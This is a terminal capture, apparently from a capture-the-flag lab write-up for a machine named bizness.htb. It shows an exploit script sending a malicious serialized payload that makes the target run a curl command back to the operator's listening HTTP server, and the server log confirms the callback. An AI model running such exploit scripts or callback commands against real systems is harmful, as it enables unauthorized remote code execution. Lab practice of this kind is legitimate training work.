 ~z➤ python3 exploit.py --url https://bizness.htb/ --cmd 'curl 10.10.14.31:55555/hello'
[+] Generating payload...
[+] Payload generated successfully.
[+] Sending malicious serialized payload...
[+] The request has been successfully sent. Check the result of the command.
~z➤
~z➤ python -m http.server 55555
Serving HTTP on 0.0.0.0 port 55555 (http://0.0.0.0:55555/) ...
10.10.11.252 - - [15/Jan/2024 23:48:58] code 404, message File not found
10.10.11.252 - - [15/Jan/2024 23:48:58] "GET /hello HTTP/1.1" 404 -